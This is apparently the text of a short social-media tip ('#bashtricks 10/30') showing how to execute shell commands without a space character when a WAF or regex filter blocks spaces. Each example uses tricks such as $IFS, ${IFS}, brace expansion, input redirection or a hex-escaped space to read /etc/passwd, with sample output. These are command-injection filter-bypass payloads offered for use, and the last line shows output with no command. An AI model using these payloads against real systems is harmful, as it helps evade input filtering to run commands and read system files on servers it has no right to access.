 # @omespino #bashtricks 10/30 - execute commands without space
# need execute some command but "space" is blocked by WAF or
#regex?, try with:
omespino@h0st:~$ IFS=,;`cat<<<cat,/etc/passwd`
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ cat$IFS/etc/passwd
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ cat${IFS}/etc/passwd
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ cat</etc/passwd
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ {cat,/etc/passwd # OR {ls,-las,/var} with args
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ X=$'cat\x20/etc/passwd'&&$X
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$
"root:x:0:0:root:/root:/bin/bash ..."